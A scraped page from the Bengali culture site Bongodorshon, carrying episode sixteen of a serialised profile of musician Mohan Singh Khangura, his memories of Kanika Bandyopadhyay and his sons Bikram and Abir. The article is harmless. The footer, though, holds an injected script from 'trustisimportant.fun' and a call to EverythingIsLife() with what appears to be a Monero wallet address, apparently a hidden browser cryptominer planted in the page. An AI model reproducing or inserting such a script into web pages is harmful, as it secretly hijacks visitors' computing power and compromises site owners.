											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">mohan-sing-khangura-episode-sixteen</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KoYa-C3y22lfZsXrQ9u4lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043826765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u5pyRJTXrGJ93YlovCUrXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043826765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10228
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Kolkata Book Fair 2026-ICA" data-date="2026-01-22" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/22_01_2026_Kolkata-Book-Fair-2026--ICA_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Close', 'Kolkata Book Fair 2026-ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/suman-sadhu-poet.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">সুমন সাধু</a>
															<div>
								<span class="date">
								৫ জুন, ২০২০ ০০:১৯:২১								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=দুই ছেলের সংগীতচর্চায় মোহন সিং-এর তেমন কোনো হস্তক্ষেপ ছিল না&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmohan-sing-khangura-episode-sixteen" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmohan-sing-khangura-episode-sixteen" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/music_mohann1.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;"><em><span style="color:#000000;">মোহন সিং-ও বারবার আসেন তাঁর উদাত্ত সুর নিয়ে। তাঁর মুখে লেগে থাকে অমলিন হাসি। মোহন রূপের দরজায় তখন কড়া নাড়ে রাগ-রাগিনীর সুবিস্তৃত চরাচর। বেখেয়ালে তাঁকে ডেকে যান রামকিংকর বেইজ। হাত ধরে জ্যোৎস্নার চাঁদ দেখান ঋত্বিক ঘটক। কণিকা বন্দ্যোপাধ্যায় হেসে হেসে বলতে থাকেন, &quot;কী, কেমন দিলাম? সেই তো শান্তিনিকেতনেই থেকে যেতে হল। কোত্থাও যেতে পারবে না। এই বলে দিলুম।&quot; উস্তাদজি আসেন নিভৃতে। নীপবন পার করে সম্মুখে এসে দাঁড়ান শান্তিদেব ঘোষ। একটা সহজপাঠ মোহনের হাতে ধরিয়ে মুচকি হেসে চলে যান শুচিস্মিতা। বিক্রম আসেন রবি ঠাকুরের গান গাইতে গাইতে। দাদার পাশে এস্রাজ হাতে দাঁড়িয়ে থাকেন আবির।</span></em></p>

<p style="text-align: justify;"><em><span style="color:#000000;">এ এক আশ্চর্য দুনিয়া। সময় আর মহাকাল বারবার মোহন সিং-দের জিতিয়ে দিয়ে চলে যায়। শুধু রয়ে যায় এরকম নজরকাড়া দৃশ্যের একটি চলচ্চিত্র। যেখানে সুরের মূর্চ্ছনাই শেষ কথা।</span></em></p>

<p style="text-align: justify;"><strong><em><span style="color:#000000;">(গত পর্বের পর)&nbsp;</span></em></strong></p>

<p style="text-align: justify;">গল্প করতে করতে মোহনের বারবার মনে পড়ে যায় প্রিয় মোহরদির (<a href="https://www.bongodorshon.com/home/story_detail/kanika-bandyopadhyay-rabindranath-and-abanindranath" target="_blank"><span style="color:#800000;"><strong>কণিকা বন্দ্যোপাধ্যায়</strong></span></a>) কথা। একদিন মোহরদিকে বলা হয়েছে খিচুড়ি রান্না করতে। মোহরদি সেদিন পরিমাণ বুঝতে পারেননি। চাল আর ডাল সমান সমান নিয়ে অনেক সবজি ফুটন্ত জলে দিয়ে দিয়েছিলেন। উপর থেকে সব উপচে পড়ছে। মোহনদের প্রিয় &nbsp;&quot;সাধুবাবা তখন মোহরদিকে বললেন, খেতেই জানো শুধু, রান্না করতে জানো না। সেই খিচুড়ি যে কতগুলো কড়াইয়ের মধ্যে ঢালা হল, সে কী বলব! পরিমাণে এতই যে শেষ আর হয় না। মোহরদি সেদিন প্রথম খিচুড়ি রান্না করেছিলেন। আমরা তৃপ্তি করে ওই খাবারটিই খেয়েছিলাম।&quot;</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-fifteen" target="_blank"><span style="color:#2F4F4F">এ এক আশ্চর্য দুনিয়া, যেখানে মোহন সিং-এর কাঁধে হাত রাখেন উস্তাদজি, রামকিংকর-ঋত্বিক, প্রিয় সুমু</span></a></strong></p>
</div>

<p style="text-align: justify;">পরবর্তী প্রজন্মের জন্য তেমন কোনও বার্তা নেই মোহন সিং-এর। বাড়িতে নিজের সন্তানদের ক্ষেত্রেও তাই। এই যেমন বিক্রম, কলেজে পড়াশোনা করতেন, লেখালেখি করতেন, ছবি আঁকতেন, পাশাপাশি গানের রেওয়াজ চলত সেই ছোট্টবেলা থেকে। গানের সুর তাঁকে কখনও ছেড়ে যায়নি। তার কারণটা পুরোপুরি মোহন সিং হয়তো নন। বাড়িতে সবসময় গান চলছে। সেই সুরের যাত্রাপথ বিক্রমকে আমন্ত্রণ জানিয়েছিল সেই কোন ছোটোবেলায়। তাই বিভিন্ন কাজে নিযুক্ত থাকলেও বিক্রম সিংকে মানুষ মনে রেখেছে একজন সফল সংগীতশিল্পী হিসাবেই। অন্যদিকে ছোটো ছেলে আবির চলে গেলেন পুরোপুরি যন্ত্রে। দুই সন্তানের এই সংগীতচর্চার ক্ষেত্রে মোহন সিং-এর কোনো হস্তক্ষেপ ছিল না। কিন্তু ঘটনাচক্রে এরকম একটি সংগীত পরিবার থেকে দুই তরুণ উঠে আসছেন&mdash; একজন কণ্ঠে, আরেকজন যন্ত্রে। বিক্রম সিং গাইলেন রাগ সংগীত, <a href="https://www.bongodorshon.com/home/story_detail/rabindranath-deconstract-bengali-music" target="_blank"><span style="color:#800000;"><strong>রবীন্দ্রসংগীত </strong></span></a>আর আবিরের হাতে উঠল এসরাজ।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1591251420-mohan_music2.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>আনন্দ পুরস্কারের অনুষ্ঠানে মোহন &nbsp;সিং</strong></span></p>

<p style="text-align: justify;">আমরা যারা কমবেশি মোহন সিং খাঙ্গুরার গান-বাজনা এবং বিপুল কর্মকাণ্ড সম্বন্ধে অল্পবিস্তর জানি, তারা জেনে গিয়েছি যে, তাঁর সঙ্গে ওতপ্রোতভাবে জড়িয়ে আছে এসরাজ এবং তানপুরা বাদ্যযন্ত্রদুটি। এই জীবনালেখ্য যাঁরা প্রথম পর্ব থেকে পড়ছেন, একথা বিস্তারে জেনে থাকবেন। এই দুটি বাদ্যযন্ত্রের সঙ্গে শাস্ত্রীয় ও <a href="https://www.bongodorshon.com/home/story_detail/rabindranath-and-ghost" target="_blank"><span style="color:#800000;"><strong>রবীন্দ্রনাথের</strong></span></a> গান লালিত হয়েছে।</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-fourteen" target="_blank"><span style="color:#2F4F4F">&ldquo;বাংলা না শিখলে আমরা তোমার সঙ্গে কথাই বলব না&rdquo; &ndash; মোহন সিংকে বলেছিলেন শুচিস্মিতা</span></a></strong></p>
</div>

<p style="text-align: justify;">মোহন সিং-এর বাল্যবন্ধু টুকু অর্থাৎ রনধীর রায়ের বাদ্যযন্ত্র দেখলেই টুং টাং করতেন আবির। একবার কোনো একটি তার খুলে যাওয়ায় ছোট্ট আবির বাঁধতে শুরু করেছিল। সেই দেখে চমকে উঠেছিলেন রনধীরবাবু। এতটুকু বয়সে এত সুন্দর করে তার বাঁধছে বাদ্যযন্ত্রে! সেই শুরু। আরেক সন্তান বিক্রম। স্বাতন্ত্রতায় যিনি আজও প্রত্যেকটি সংগীতপ্রেমীর হৃদয়ের নয়ন জুড়ে থেকে গেছেন। বিক্রম সিং-এর কথা উঠতেই বাবা মোহন সিং বলেন, বিক্রমের জন্ম পাঞ্জাবে। গায়ের রং ছিল গোলাপি। সেই থেকে মায়ের দেওয়া নাম &lsquo;পিঙ্কু&rsquo;। প্রথম &lsquo;সা&rsquo; লাগিয়েছিল মাত্র দেড় বছর বয়সে।</p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>(চলবে...)</strong></span></p>

<p style="text-align: right;"><br />
<span style="color:#000000;"><strong>*মূল সাক্ষাৎকার গ্রাহক&mdash; অর্পিতা চ্যাটার্জি</strong></span></p>

<p style="text-align: right;"><span style="color:#000000;"><strong>অনিবার্য কারণবশত এখন কোনও ভিডিও ক্লিপিং রাখা সম্ভব হচ্ছে না।</strong></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@music/gaaner-golpo" href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category ">গানের গল্প</a>
												
								<a  rel="tags@@music/ganwala" href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category ">গানওয়ালা</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
